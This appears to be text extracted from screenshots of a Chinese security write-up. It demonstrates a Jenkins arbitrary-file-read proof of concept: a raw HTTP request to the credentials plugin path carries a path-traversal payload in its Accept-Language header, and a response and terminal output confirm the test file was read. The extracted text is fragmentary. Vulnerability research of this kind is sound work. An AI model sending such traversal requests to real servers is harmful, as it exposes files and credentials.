 授权策略
任何用户可以做任何事(没有任何限制)
安全矩阵
登录用户可以做任何事
Allow anonymous read access
遗留模式
项目矩阵授权策略
Plain text
Treats all input as plain text. HTML unsafe characters like < and & are esca
character entities.
GET /plugin/credentials/.txt HTTP/1.1
Host: 127.0.0.1:8080
Accept-Language: ../../../../../../../../../../../../../chybeta
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Accept-Ranges: bytes
Content-Type: text/plain
Content-Length: 18
Server: Jetty(9.4.z-SNAPSHOT)
tested by chybeta
? < + > Type a search term 0 matc
311 bytes | 6 m
λ Cmder
C:\
λ cat chybeta.txt
tested by chybeta
C:\
λ
先知社区